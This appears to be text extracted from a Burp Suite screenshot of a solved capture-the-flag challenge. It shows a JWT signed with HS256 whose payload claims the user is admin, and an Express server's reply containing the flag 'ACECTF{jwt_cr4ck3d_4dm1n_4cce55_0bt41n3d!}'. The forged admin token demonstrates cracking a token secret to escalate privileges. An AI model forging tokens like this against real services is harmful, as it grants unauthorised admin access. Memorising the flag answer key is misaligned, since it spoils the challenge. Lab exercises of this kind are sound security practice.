 Request
Pretty Raw Hex JSON Web Tokens JSON Web Token JWS \n
JWT 1 - eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiYWRtaW4ifQ.JT3l ...
Serialized JWT
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiYWRtaW4ifQ.
JT3l4_NkVbkQuZpl62b9h8NCZ3cTcypEGZ1lULWR47M
Copy Decrypt Verify
JWS JWE
Header
{
"alg": "HS256",
"typ": "JWT"
}
Format JSON
Compact JSON
Payload
{
"user": "admin"
}
Format JSON
Compact JSON
Signature
25 3D E5 E3 F3 64 55 B9 10 B9 9A 65 EB 66 FD 87
C3 42 67 77 13 73 2A 44 19 9D 65 50 B5 91 E3 B3
Information
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 42
5 ETag: W/"2a-VK/1GE31GYf1WWMtpdo2HaIrTw8"
6 Date: Thu, 27 Feb 2025 09:47:26 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 ACECTF{jwt_cr4ck3d_4dm1n_4cce55_0bt41n3d!}